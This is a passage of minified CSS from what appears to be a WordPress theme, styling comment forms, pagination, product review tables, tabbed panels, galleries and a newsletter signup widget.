no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:98%;height:32px;border:none;padding:0 5px}.related_box{overflow:hidden;background:none;height:auto;padding:15px 10px 10px}.related_main{margin:20px 0 0;overflow:hidden}.related_one{width:30%;float:left;margin:0 10px 0 8px;text-align:center}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 10px;width:100%}.related_one a{font:bold 13px/17px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.related_one a:hover{color:#900}.comment_box{margin:12px 0 0}.comment_table{margin:5px 0 0;-moz-border-radius:3px;border-radius:3px;padding:.625em}.row{margin:0 0 10px;overflow:hidden}#author{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#email{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#url{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#comment{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;height:120px;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}.required{color:#8c2702;font:normal 24px/26px Arial,Helvetica,sans-serif}.required span{color:red!important}table{font:normal 15px/22px Arial,Helvetica,sans-serif;width:100%;border-collapse:collapse;margin:0 0 12px}table td,table th{font-size:13px;border:1px solid #98bf21;padding:3px 7px 2px}table th{font-size:15px;text-align:left;padding-top:5px;padding-bottom:4px;background-color:#A7C942;color:#fff}table tr.alt td{color:#000;background-color:#EAF2D3}abbr,acronym{border-bottom:1px dotted #666;cursor:help}big{font-size:17px}ins{background:#cc7d48;padding:2px;color:#FFF;text-decoration:none}.adsbygoogle{background:none!important}pre{background:#f2f2f2;border:1px solid #ededed;color:#000;font-family:MyriadPro,verdana,arial,sans-serif;font-size:12px;font-size:.857142857rem;line-height:1.714285714;margin:24px 0;margin:1.714285714rem 0;overflow:auto;padding:24px;padding:10px}sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline;font-size:10px}sup{bottom:1ex}sub{top:.5ex}i,cite,em,var,address,dfn{color:#444;font:italic 14px/26px MyriadPro,verdana,arial,sans-serif}address{display:block}.text_part h1{color:#d94c4c;font:normal 36px/40px Georgia,"Times New Roman",Times,serif;padding:0 0 12px}.post_main{margin:15px auto;overflow:hidden;width:98.5%}.cate_main{overflow:hidden}.cate_one{background-color:rgba(255,255,255,.5);padding:5px 5px 10px 5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:36%;width:27%;text-align:center!important;float:none;margin:5px 4px 20px 18px}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;height:auto}.cate_one a{font:bold 17px/21px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.cate_one a:hover{color:#900}.body_post{overflow:hidden;margin:0 0 15px;text-align:center}.body_post h1{color:#000;font:normal 36px/40px Georgia,"Times New Roman",Times,serif;padding:0 0 2px 0;margin:0 0 12px 0;border-bottom:3px #000 solid;display:inline-block}.body_post p{font:normal 16px/26px Arial,Helvetica,sans-serif;color:#654e3d;background:url(images/wid_back.png);padding:7px;text-shadow:0 1px 1px #fff}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:15px 0 0 12px}.blog_pagination a{padding:7px;margin-bottom:12px;float:left;margin-right:7px;font:bold 12px/17px Arial,Helvetica,sans-serif;line-height:20px;border:1px solid #bbb;color:#383229;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#00e5e5e5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.blog_pagination a:hover{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ed9c08),to(#ed9c08));background-image:-webkit-linear-gradient(top,#ed9c08,#ed9c08);background-image:-o-linear-gradient(top,#ed9c08,#ed9c08);background-image:linear-gradient(to bottom,#ed9c08,#ed9c08);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.blog_pagination span{padding:7px;margin-bottom:0;float:left;margin-right:7px;font:normal 14px/17px Arial,Helvetica,sans-serif;line-height:20px;border:1px solid #bbb;color:#000;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#00e5e5e5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 20px}.recent_box h3{border-bottom:none;padding:5px 5px 5px 4px;color:#333;font:bold 28px/30px Trebuchet MS;display:table}.text_part a{color:#5c9100;padding:0 0 12px;font:normal 18px/22px Arial,Helvetica,sans-serif}.text_part a:hover{color:#8c2702}.wp-caption{line-height:18px;margin-bottom:15px;padding:5px;text-align:center;font:bold 12px Arial,Helvetica,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.wp-caption img{margin:5px 5px 0}.tagdes .wp-caption p.wp-caption-text{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center;padding:8px 0 2px;text-shadow:0 1px 1px #fff;margin:0 0 2px 0!important}label{color:#8c2702;font:bold 16px/20px Arial,Helvetica,sans-serif;display:table;padding:10px 0}.required{color:#000;font:normal 22px/24px Arial,Helvetica,sans-serif}.comment-notes{font:bold 14px/16px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#000}#comments-title{color:#8c2702;font:bold 20px/22px Trebuchet MS}em{color:#444;font:normal 20px/22px Trebuchet MS}.commentlist li{overflow:hidden;margin:15px 0 8px 0;border:4px #f1f1f1 solid!important;padding:10px;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}.reply a{color:#8c2702!important;font:bold 12px Helvetica,Arial,sans-serif!important;margin:10px 0 0 0!important}.reply a:hover{color:#000!important}.commentlist li img{display:none}.comment-body p{color:#383229;font:bold 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:10px 0 0 0;display:table;float:none;width:100%}.commentlist li a{color:#8c2702;font:normal 13px/15px Trebuchet MS;padding:4px 0;display:table}.reply:hover{color:#000!important}.says{color:#000;font:normal 15px/17px "Helvetica Neue",Helvetica,Arial,sans-serif}.fn{color:#5c9100;font:bold 15px/17px Arial,Helvetica,sans-serif}.commentlist li .fn{display:inline-table}.fn a{color:#5c9100!important;font:bold 15px/17px Arial,Helvetica,sans-serif!important}.fn a:hover{color:#000!important}.sub_left h1{color:#ed9c08;font:normal 34px/36px '28 Days Later',arial;padding:10px 0 0}.nav_table{background:url(images/nav_bar.png) repeat-x;border-radius:2px;position:relative;zoom:1;height:39px;z-index:999999}.check ol li{list-style:decimal inside;margin:0!important;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:0 5px 0!important}.check a{color:#5c9100!important;font:normal 15px/22px Arial,Helvetica,sans-serif!important}.check{margin:0 5px 0 0!important;overflow:hidden;width:auto;padding:5px 5px 0 5px!important;z-index:1000;box-shadow:0 4px 4px -4px rgba(0,0,0,.2);text-align:center;border:#f1f1f1 1px solid;background-color:rgba(255,255,255,.5)}.productinfo{padding:0 10px 10px 10px;margin:10px 0 0 0;display:block;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:#fff;border:6px #fbfbf9 solid!important}.producttable{padding:0 10px 8px 10px;margin:0 0 0 0;display:block;border-style:solid;border-width:1px;border-color:#fff;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:rgba(255,255,255,.5)}.productinfo h2{color:#4a7501!important;font:bold 20px/24px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 0 5px!important}.productinfo a:hover{background:#a9001f;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a9001f',endColorstr='#cf0534');background:-webkit-gradient(linear,left top,left bottom,from(#a9001f),to(#cf0534));background:-moz-linear-gradient(top,#a9001f,#cf0534);color:#fff;text-decoration:none}.productinfo a.img{background:none!important}.producttable table td{width:50%!important;border:none!important;border-right:10px #fbfbf9 solid!important;border-top:15px #fbfbf9 solid!important;margin:0 10px 10px 0!important;background:#fff;text-align:center!important;padding:0 5px 12px 5px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.producttable p{color:#444;font:bold 13px/18px Arial,Helvetica,sans-serif;margin:0 0 0 0!important}.producttable table td:last-child{border-right:none!important}.producttable table h3{border-bottom:1px dashed #ccc!important;color:#fff!important;font:bold 16px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 0 5px 0;margin:0 0 5px 0;background:url(images/nav_black.png) repeat-x}.now a{background:#ff8400;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cf0534',endColorstr='#a9001f');background:-webkit-gradient(linear,left top,left bottom,from(#ff8400),to(#ff8400));background:-moz-linear-gradient(top,#cf0534,#a9001f);padding:3px 5px 5px 5px;text-decoration:none;width:63px;font-size:14px!important;font-weight:bold!important;-moz-box-shadow:inset 0 0 5px #ff144b;-webkit-box-shadow:inset 0 0 5px #ff144b;box-shadow:inner 0 0 5px #ff144b;border:1px solid #bb6100;color:#ffffff!important;font-family:Arial,Helvetica,sans-serif!important;overflow:hidden}.review .now a{margin:0 8px 0 0!important}.now a:hover{background:#444;color:#fff;text-decoration:none}.productinfo p{font:bold 13px/20px Arial,Helvetica,sans-serif!important;color:#444;margin:0 0 7px}.productinfo p a{background:none!important;border:none!important;box-shadow:none!important;margin-left:0!important}.producttable p a{background:none!important;border:none!important;box-shadow:none!important;clear:both!important;display:block!important;margin-left:auto!important;margin-right:auto!important;width:100%!important}.review{padding:0 5px 0 5px;margin:0 0 0 0;display:block;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:#fff;border:4px #fbfbf9 solid!important}.review p{color:#000;font:bold 13px/18px Arial,Helvetica,sans-serif}.review h2{color:#4a7501!important;font:bold 20px/24px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 0 5px!important}.review h3{border-bottom:1px dashed #ccc!important;color:#fff!important;font:bold 16px/19px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 6px 5px 6px;margin:0 0 5px 0;background:url(images/nav_black.png) repeat-x;overflow:hidden}.review table td{width:auto!important;border:none!important;margin:0 10px 10px 0!important;background:#fff;padding:12px 8px 12px 5px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.review td strong{color:#000!important;font:bold 18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;vertical-align:middle;display:inline-block;margin:0 5px 0 0}.review table{margin:0 0 12px 0}.producttable table td br{display:none!important}.supply{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline-block;overflow:hidden;overflow:hidden;margin:5px 0 5px 0}.left a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:url(images/supply-icon.png) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.right a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:url(images/supply-icon.png) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.center a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:url(images/supply-icon.png) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.left{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline;float:left;margin:5px 10px 12px 4px;width:250px}.right{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline;float:right;margin:5px 4px 12px 10px;width:250px}.center{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;clear:both;display:block;margin:7px auto 15px;width:250px}.menu ul li.shopping-cart{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.shopping-cart:before{content:"";display:block;background:url(images/spritesheet.png) -104px -46px no-repeat;width:9px;height:26px;float:left;margin-right:0;margin-left:4px;margin-top:5px}.menu ul li.shopping-cart:hover{background-color:#7DA715}.error_head{width:34%;margin:50px auto 30px;overflow:hidden}.error_head h1{color:#333;font:normal 50px/58px Trebuchet MS;margin:0 0 5px 0}.error_head h2{background:#fff!important;text-align:center!important;font:bold 18px Arial,Helvetica,sans-serif!important;color:#0079be!important;border-radius:12px!important;padding:12px 0 12px 0!important}.error_head h2:after{content:"\f0d7";display:block;position:absolute;color:#e62727;font-family:'FontAwesome';margin-left:100px;margin-top:3px;font-size:28px}.error_search{background:url(images/texture.png);border:1px dashed #999;width:90%;margin:0 auto;height:auto;border-radius:12px!important;padding:24px 20px 24px 20px}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:80%;background-color:#fff;line-height:1em;float:left;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}#error_submit{background:#e62727;border-top-right-radius:12px;border-bottom-right-radius:12px;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 22px/53px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 8px 0 8px;cursor:pointer!important}.error_bar,#error_submit:focus{outline:none!important}.wpcf7-form p{display:table!important;padding:0 3px 0 0!important;float:none!important;width:100%!important}.wpcf7-form-control{display:block;width:95%;height:16px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;padding:10px;margin:12px 15px 0 0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#5f504d!important;border:1px #ccc solid!important;background:url(images/texture.png)!important;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px}.wpcf7-textarea{height:140px!important}.wpcf7-submit{margin:12px 0 0!important;background:url(images/title_sub.png) no-repeat!important;width:75px!important;height:22px!important;font:normal 0 "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#000!important;border:none!important;cursor:pointer!important;box-shadow:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important}.share_table{width:160px;float:right;position:relative;margin:2px 0 0;display:none}.share_table span{display:block;border-radius:10px;background-color:#fff;color:#444;font:400 18px/22px vag-rounded,sans-serif;line-height:42px;padding:0 10px;transition:background-color .2s ease-in-out 50ms,color .2s ease-in-out 50ms;cursor:pointer;position:relative}.dropdown{padding:16px 8px 12px 12px;border-radius:10px;position:absolute;z-index:999;width:88%;background:#ac4e42;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none}.share_table ul li{float:left!important}.dropdown .fa{color:#fff!important;font-size:24px!important;margin:0 5px 0 5px;float:left;text-shadow:none!important}.dropdown p{color:#fff;font:bold 16px/22px Arial,Helvetica,sans-serif}.share_table span:before{content:"\f234";margin:0;font-family:FontAwesome;float:left;color:#fff;font-size:24px;position:relative}.share_table:hover .dropdown{display:block!important}.comment-author{width:60%;float:left}.commentmetadata{width:34%;float:right;text-align:right}.commentlist li.comment .children{margin:15px 0 15px 20px!important;border-radius:8px!important;-webkit-border-radius:8px!important;-moz-border-radius:8px!important;position:relative}.commentlist li.comment .children:before{content:"";left:0;top:0!important;margin:0 0 -15px 12px;width:0;border-style:solid;border-width:14px 14px 0;border-color:#ddd transparent transparent;bottom:0;z-index:10;transform:rotate(180deg);moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);display:block}.children .commentlist li{border-bottom:none!important}.net_box br{display:none!important}.banner_one img{width:100%}.tab_up{overflow:hidden}.tab_up_one{width:20%;display:inline-block;margin:0 0 5px 1.5%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tab_up_one img{margin:0 auto 8px;width:100%;height:auto}.tab_up_one a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.tab_down{text-align:center;margin:12px 0 0 0;background:#d4d1ce;padding:8px 0 8px 0}.tab_down a{color:#b31414;font:bold 14px "Helvetica Neue",Helvetica,Arial,sans-serif}.tab_down a:hover{color:#383229;text-decoration:none}.responsive-tabs{margin:0;padding:0;list-style-type:none;position:relative;overflow:hidden}.responsive-tabs li{width:auto;margin:0;text-align:center;line-height:36px;float:left}.responsive-tabs li a{padding:0 10px;text-decoration:none;color:#521111;font:bold 16px "Helvetica Neue",Helvetica,Arial,sans-serif}.responsive-tabs li.active{font-weight:700}.responsive-tabs-content{margin-bottom:20px}.responsive-tabs-content.bm-remove{margin-bottom:0}.responsive-tabs-content.bm-smaller{margin-bottom:0}.responsive-tabs-content.bm-small{margin-bottom:0}.responsive-tabs-content.bm-medium{margin-bottom:0}.responsive-tabs-content.bm-large{margin-bottom:0}.responsive-tabs-content.bm-larger{margin-bottom:0}.responsive-tabs-content .responsive-tabs-panel{padding:20px 10px}.responsive-tabs-content .responsive-tabs-panel .responsive-tab-title{display:none}.responsive-tabs.responsive-tabs-left{width:150px;float:left}.responsive-tabs.responsive-tabs-left li{text-align:left;float:none}.responsive-tabs-content.responsive-tabs-left{overflow:hidden}.responsive-tabs.responsive-tabs-right{width:150px;float:right}.responsive-tabs.responsive-tabs-right li{text-align:right;float:none}.responsive-tabs-content.responsive-tabs-right{overflow:hidden}.responsive-tabs-default .responsive-tabs li{border-right:1px dashed #ccc;border-bottom:1px solid #ccc;background:url(images/texture.png);cursor:pointer;position:relative;z-index:999999}.responsive-tabs-default .responsive-tabs li br{display:none!important}.responsive-tabs-default .responsive-tabs li.active{border-right:1px dashed #ccc;background:#FFF}.responsive-tabs-default .responsive-tabs-content{background-color:none;position:relative;top:-1px;z-index:999}.responsive-tabs-default .responsive-tabs-content .responsive-tab-title{color:#0B8593}.responsive-tabs-default .responsive-tabs.responsive-tabs-left{left:1px}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li{width:100%;border-right:1px solid #DDD;border-bottom:0;line-height:50px}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li:last-child{border-bottom:1px solid #DDD}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li.active{border-right:1px solid #FFF}.responsive-tabs-default .responsive-tabs-content.responsive-tabs-left{top:0}.responsive-tabs-default .responsive-tabs.responsive-tabs-right{right:1px}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li{width:100%;border-right:1px solid #DDD;border-bottom:0;border-left:1px solid #DDD;line-height:50px}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li:last-child{border-bottom:1px solid #DDD}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li.active{border-left:1px solid #FFF}.responsive-tabs-default .responsive-tabs-content.responsive-tabs-right{top:0}.maintag{overflow:hidden;width:100%;margin:0 auto}.righttag{width:64%;float:right}.adright{margin:0 0 12px 0}.lefttag{width:35%;float:left}.tag_main{overflow:hidden}.tag_one{background-color:rgba(255,255,255,.5);padding:5px 5px 10px 5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:36%;width:27%;text-align:center!important;float:none;margin:5px 4px 20px 18px}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;height:auto}.tag_one a{font:bold 17px/21px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.tagdes .text_part p{font:bold 16px/26px Arial,Helvetica,sans-serif!important;color:#444!important;margin:0 0 12px!important;text-align:center!important}#gallery-1 .gallery-item{float:left!important;margin-top:10px!important;margin-left:8px;margin-bottom:10px;text-align:center!important;width:45%!important;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%)}#gallery-1 .gallery-caption{margin-left:0;font:bold 13px/20px Arial,Helvetica,sans-serif!important;color:#444!important;margin:0 0 12px!important;text-align:center!important}#gallery-1 img{margin:0 0 5px!important;width:100%!important;height:auto!important;border:none!important}.head_cat{display:block;margin:0 0 12px 0;text-align:center}.head_cat h2{font:bold 24px Trebuchet MS;color:#383229}.c-tabs__item{display:inline;border-bottom:1px dashed #ccc;cursor:pointer;position:relative;z-index:999999;padding:10px 0 11px 0!important;margin:0 2px 0 0}.c-tabs__link{display:inline-block;text-decoration:none;text-decoration:none;color:#521111;font:bold 16px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:10px 8px 10px 8px!important;border-top-left-radius:8px;border-top-right-radius:8px;background:url(images/texture.png)}.c-tabs__link.is-active{color:#b31414;background:#e3e3e3;border-right:none!important;border-bottom:1px dashed #ccc}.c-tabs__content{display:none;width:100%;float:left;margin:15px 0 0 0}@media only screen and (max-width:640px){.c-tabs__link{display:block}}.c-tabs{overflow:hidden;margin:0 0 18px 0}.wp-caption-text{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center!important;padding:8px 0 2px!important;text-shadow:0 1px 1px #fff!important;margin:0 0 2px 0!important}figcaption{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center!important;padding:8px 0 2px!important;text-shadow:0 1px 1px #fff!important;margin:0 0 0 0!important;display:block!important}.wp-block-image img{width:100%!important;height:auto!important}tabs{display:block;margin:0 auto 20px;position:relative}tabs>nav{-webkit-user-select:none;-moz-user-select:none;user-select:none;font-size:0}tabs>nav>tab{cursor:pointer;display:inline-block;padding:10px 8px 10px 8px!important;color:#521111;font:bold 15px "Helvetica Neue",Helvetica,Arial,sans-serif;background:url(images/texture.png);border-top-left-radius:8px;border-top-right-radius:8px;margin:6px 4px 0 0;border-bottom:1px dashed #ccc}tabs>nav>tab:hover{background-color:#2D3A42}tabs>nav>tab.active,tabs>nav>tab[active=true]{color:#b31414;background:#d8d2d2;border-right:none!important;border-bottom:1px dashed #ccc}tabs>nav>tab>span{display:block;pointer-events:none}tabs>tab{display:block;padding:15px 0 0 0;background-color:#E9E7E5}tabs>tab:after,tabs>tab:before{content:" ";display:table}tabs>tab:after{clear:both}tabs[alive=true]>tab{display:none}tabs[alive=true]>tab.active,tabs[alive=true]>tab[active=true]{display:block}.menu .sidefull ul li{display:inline-block!important;width:40%!important;height:auto!important;margin:0 4% 0 0}.menu>ul>li>ul>.sidefull{width:36%!important;margin:0 9px 12px 0!important}.comment-form-cookies-consent{clear:both;padding:15px 0 0 0;overflow:hidden}.comment-form-cookies-consent #wp-comment-cookies-consent{float:left;margin:13px 10px 0 0}.comment-form-cookies-consent #wp-comment-cookies-consent label{padding:0!important}.middle_right .es-field-wrap label{display:block!important;padding:12px 0 0 0!important}.middle_right .es-field-wrap{margin-bottom:0!important}.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:100%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:32px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 14px/32px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:12px}.middle_right .es-field-wrap input:focus,.middle_right .es_subscription_form_submit:focus{outline:none!important}.middle_right .es_subscription_form_submit:hover{background:#e62727}@media screen and (max-width:479px){.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:92%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:36px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 15px/36px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:16px;width:120px!important}.middle_right .es_subscription_form_submit:hover{background:#e62727;margin:16px 0 0 0!important;height:36px;width:120px!important}.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}tabs>nav>tab{margin:6px 8px 0 0;font:bold 14px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:10px 5px 10px 5px!important}.tab_up_one{width:41%;height:34%;display:inline-block;margin:0 0 15px 1.9%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tab_down{text-align:center;margin:5px 0 0 0}.tabs>nav>tab{padding:10px 8px 10px 